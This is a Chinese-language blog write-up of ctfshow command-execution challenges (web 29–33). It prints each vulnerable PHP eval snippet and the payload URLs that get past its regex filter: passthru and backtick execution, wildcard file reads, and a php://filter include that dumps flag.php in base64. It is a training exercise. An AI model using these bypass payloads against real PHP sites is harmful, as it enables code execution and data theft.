description: >-

这里就记录一下ctfshow的刷题记录是web入门的命令执行专题里面的题目,他是有分类,并且覆盖也很广泛,所以就通过刷这个来,不过里面有一些脚本的题目发现我自己根本不会笑死。



如果还不怎么知道写题的话,可以去看我的gitbook,当然csdn我也转载了我自己的文章。如果你能去我的github为我的gitbook项目点亮星星或者follow me 那我将更开心。并且github和gitbook里面更详细,有更多关于web安全方面的知识,观感也会更好o。

github:https://github.com/kakaandhanhan/cybersecurity_knowledge_book-gitbook.22kaka.fun

gitbook:

http://gitbook.22kaka.fun

CTFSHOW.html" title=CTFSHOW>CTFSHOW_10">😇 CTFSHOW.html" title=CTFSHOW>CTFSHOW命令执行

(1)Web 29

1.代码解释

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

这段代码非常简单,就是通过get获得的变量c,如果里面不含有flag这个字符,就把c变量做为php代码执行。

2.解答过程

所以我们先查看当前目录下的文件。

http://21631e8d-00f2-42ec-991a-0bc5b5d7d661.challenge.ctf.show/?c=system("ls");

执行后,得到回显

可以看到,当前目录下有flag.php和index.php文件,很明显,我们要查看flag.php的内容,但是我们的c变量不能含有flag这个词,我们可以用通配符来处理这个问题,并且没有过滤cat等,所以直接查看。

http://21631e8d-00f2-42ec-991a-0bc5b5d7d661.challenge.ctf.show/?c=system("cat f*");

然后我们发现我们页面没有显示,可能是没有php代码,所以我们查看源码,发现flag。

$flag = 'ctfshow{2d67c35d-5ae0-4429-88d3-53be43c7a618}';

(2)Web 30

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

这段代码和上一题代码的区别就是,过滤了flag,system,和php。

既然我们system用不了了,我们看可以用其他的php执行函数来代替吗。

可以试试passthru

http://2f1af390-2e2d-4d53-b104-a31ed9917f2b.challenge.ctf.show/?c=passthru("ls");

可以发现是成功的,我们还是按照上面的步骤继续执行。得到flag。

http://2f1af390-2e2d-4d53-b104-a31ed9917f2b.challenge.ctf.show/?c=passthru("cat f*");

$flag = 'ctfshow{8fc40658-23ec-4363-92e2-93a9320f5d4e}';

web_31mark_108">(3)web 31

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

可以看到过滤变多了,并且过滤了单引号和点和空格,单引号我们可以用双引号代替,空格也有很多可以代替的,cat可以用more等来代替,我们之前用的函数passthru可以不变。

所以得到最后的过滤语句为

http://af3fbe54-a16b-4cfb-bae0-180dc1e8ba0b.challenge.ctf.show/?c=passthru("ls");

可以看到出现我们想要的结果了,说明这个思路对了。然后利用查看的php代码。

http://af3fbe54-a16b-4cfb-bae0-180dc1e8ba0b.challenge.ctf.show/?c=echo(`less,f*`);

其实在这个地方的时候遇到了一个问题,就是如果我用<>或者%20或者$IFS都出不来,只有%09能出来结果,并且我用其他的过滤方式会导致生成新的文件,这是我没想通的。

web_32mark_147">(4)web 32

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

还是一样的过滤,大部分的过滤方式,其实现在都讲了,就是这个echo,我们可以换成print,但是我们用的一些函数都需要括号,所以之前的方法单纯过滤肯定不顶用。



后面看到wp发现可以用include,包含一个参数,参数传递php协议去筛选出本地文件

这个方法因为之前没有使用过。所以需要学习一下。

首先解释一下

include "$_GET[X]"?>

include "$_POST[x]"?>

这两个是一个php查询参数的语句,其中的x就是查询的参数名。又因为,include是要包含文件,所以x传递的应该是一个文件路径。

以上语句的双引号可以去掉,在某些单引号和双引号被过滤的情况下。

上面的?>是为了结束php的代码块,明确告诉解析器,我们的php代码结束了,我们接下来传入的参数是php的代码

有了以上的基础后,我们得到的答案代码片段是

http://e688fc70-5820-4a9b-96ae-5d688f4d2743.challenge.ctf.show/?c=include"$_GET[url]"?>&url=php://filter/read=convert.base64-encode/resource=flag.php

可以看到,我们将flag.php的内容转化为base64编码展示出来了。

PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDQgMDA6NDk6MjYNCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KJGZsYWc9ImN0ZnNob3d7OTJkMTBlNjEtMTg1Zi00NTU4LTk4MGMtZWQ1Y2IyMjllNGQ3fSI7DQo=

然后进行base64解码,发现是

<?php

/*

# -*- coding: utf-8 -*-

# @Author: h1xa

# @Date: 2020-09-04 00:49:19

# @Last Modified by: h1xa

# @Last Modified time: 2020-09-04 00:49:26

# @email: h1xa@ctfer.com

# @link: https://ctfer.com

*/

$flag="ctfshow{92d10e61-185f-4558-980c-ed5cb229e4d7}";

web_33mark_225">(5)web 33

error_reporting(0);

if(isset(